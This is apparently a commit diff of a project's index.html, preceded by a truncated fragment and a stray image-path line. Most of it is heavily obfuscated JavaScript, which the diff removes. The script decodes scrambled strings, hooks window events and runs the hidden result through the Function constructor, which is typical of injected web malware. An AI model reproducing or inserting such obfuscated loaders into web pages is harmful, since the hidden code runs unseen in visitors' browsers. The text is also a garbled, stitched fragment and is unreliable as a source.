q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>

==== commit c4d91e54: "Se realizan cambios a las funcionalidades  y se mejora la interfaz gráfica" ====
--- a/index.html
+++ b/index.html
@@ -1 +1 @@
-<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'we7oqge.f~+f-3i&k8_lga+^2%!j^pvj&eql3~z2ar!15s^s+r6622c*m#7}%_p&ipc6!u%szth+343jfo_#9sr,1lk]*9%c&8{1x9eq-8v#jnz6ye8qpiev+!vt5mz@s@*@z*jf*ya!e1z-_ls9l%ix~{w&e9k^o]xk]}j1,r{vg%+n_a6#h#.{kz6q!-~.r[qr4{3r4%2y!gh@2n9mlx_s4c37}@eymn_wc^n}4zj{38v5#pehysi-rz]^q~.i2.~pqm!.fa7wlgjfo,s[auym&t8[^~@weuofxe-kmifveegy6{t_m5*u*w28xj1}y@v-civ.r+%tt1th[9zk2*,_a*7{1lx}o4puv[h5xoy^taa5n-{+qa7gx4[hs@p}!+8q5ec!wt[wh@e.}o46,%,8c{wlg,g-9n.^.nf&8k39n,]&#3mk4-l&~[ueyou,ihu}4w#m5~[o+6cc7,u&]]7#356]k5]p_ij]gx}er#h7te*7f%1@^92up1~en[';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"}_MQ;K-@+JQOS=LON*.#(H.S#Q]Q%@VRS]&(N_?J(&G[=[LR*^:~&]I{#^[KMKJ~O%H.*{QG.;UH;].WR(I=^{)&JNKU#!|M?P+P++LP#%:)JQ;G|.TKL[RGS#~WJN:_}~%VWG&;[~:}:*=-|^P|@G~]M});:NH)P|(KW=@!=:.&K*)T?U*(M];@?;^)%RW-J^&.*,W%_IV=}]V!-RN?-=RT=?.[GTL(!])T,{NIRO:%=@R!}~J.~V_}WORJ~!~-VL?RU][HVI#UOSOU*&M+Q%UW%-*Q~TNL[=!(^KNR?Q@&^R^+#LQJ*+{HIT;J%-:{-HIK#OL!!!&|H_JVIQT:M&%S+IU==^@=T^IU={^W;.*&|M@&:H!H_N^%S)&}%)TQPPH;GNQK~;G*],H(NOK}L%{)M,Q{M;=~{V*SIWT~!|J%@G&GTJ+U+PIU+=U_&O+(=~OI?!,}=I,W!|*::QRWSV-.}|^V)P(~!.[S~HG)V-*#_)#!WU~+}O]!}M@RRU(?|.P#L.G~?))&@]I#~&PR{#[HKIO-{*^SNMT?V%(+L@KL{T;,I|}T{,VM;]G{QI|O!|_QI_#)_!U=(:):^?[Q]R[{_P.(MI#JL_GKO|.*~Q=M*|M#M}NN{T(!Q;]?-&S*{G:J*&^{HLNSU,}#(J]VO|@+@U_[:I.I*%*[NIWGGR@?H:;V|~#{N!V{WJ|,OS#L#WRLQHUP:^W*KQ[_:-[(IL%T}-*,L*+#IHU)&(H_#KM.TT%Q!M[&V^~@J}|KH#_H}?%?I.~|=|};KLJMNW=(!-?*L=O~[-M[NR_*KVV@R%@GVNIH{L#WT(#=J(L.&IWM|KW~}GP)#KU[U:VMU+,[+{**K[@#JH~N)W]H=[SQT[*(W,~KM]B77{083X6368c973Y86ea3a67a33DY2a81B3eZ74Y9XF14b7Z9F#Z63BY1184=c5bZ1_51Bb51161c9216Yd0f02Zb6-Z5593F536a9ZZ3990e73eb1408cee3D8dBD2Y96e7fb86ea4357X254Y1cf19B5.163b2U23255c21970Z73ac11571c5d17Yc4224a862e86X22c7Ze12D81d83e43983798X23a68Y44Za4Q04a9Yff12adV561abfb6072fe65bcZ23558e12bbb!F62BZed1099167Yc6324e71c8358ce33Yad3050b4218DdeF27de13a4eD94B98Z610a0Z02447b4^B62b92cYFd23390{86DB21Y71c51970bc167880277dd7DZ5Dcf34DB29393Dc9378BXZ359Y9e2995fd4892XZ4X56DF59a4[c256fff2283Y6136YZ1188BLX3192ee71Z71670c52Y7XZ4da85DDDF80e22982X1%54fdfT26386dd4YY1F84fc2419d^1:29ZFZ48b1#82965fd60b6{55fb4Z6395ZZ92077ZX257ZD32Y9D2470c82280a9127ae2X782DYec8cX794c9X63b9BX94e6Zc5=FY3ef47Y1FF284BB8#[base64])259b0_75eb5^c7f:652aa{4628be76YBX187277116Yc8176BD4F24b952975ZD2785YXD13e95XZ439YF1489f1296f24bY7FD~0YB?755Y1d0*cY4R75bb5]f166B&B5d8DZ961c41872ccX22Y7F2Z6ed03077a6X23ad42b82d930879Y.D309DF44ba2F950Y7fe71F551aaP65c5F&Y66B4-02F6B]366ba146e75ZY6YBZXZ28c02377D12B4289DX8bZD2f8Fd6[541993087de358cX3F96Z8fX653YY:158YFJ65DB427YXfa52YZUY338f1266Z01a1Fc270B1Z9176Y801e6fD31d77D93379Y9=24ZX02c84DX3c6588F54Za3FY51Y8FF56c94da9H25eB4B762be_Z5887c35BBX126cc6cd22Z21444802Z75d1FD80d42X888FX491d33595dc.b479f3990b1:85fB6FF7295XZ59b0V75eB5;Z63BY2DYY146YZ1136972186eba1a6ebf1X47832b83Z72F88b22386D5XF4797*Y6cX83a8Be8379Fa425a7XX47Y6ZY149XG85XB5}75d84a7146BZ2198ZD662be224164BB287FD62da0dc3F96e06Bd3328ZX23Z8af2308Yec464bYF*66X91FX55YZ}376f91Y5FFF5181BD66B2Ud5ZZ0Z73Y83DD3B88DF428Z1Z3dY0Z31Y87DX358cFF3b9eF53Fca2e86X7379Beff75bb21a3Daa)158YF22Y1fd6162^[base64]*93874=D69ca1e71bd2Z44cf277DZBF836Y9cc3990X73XZ7318cX83Y8Be8379fa445a7ee47a698216bF55fb5Sc5XB4dbfe55Z21970c73ac8VF75Z3217Z7f297Fc7f834ZF3585d13985X23894Y7359beb379fXB489XFY=Z9FffP578cd17B2f95fad%b6687YY337DG76BB7233f62eb35c52878ZXf77DA86725\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 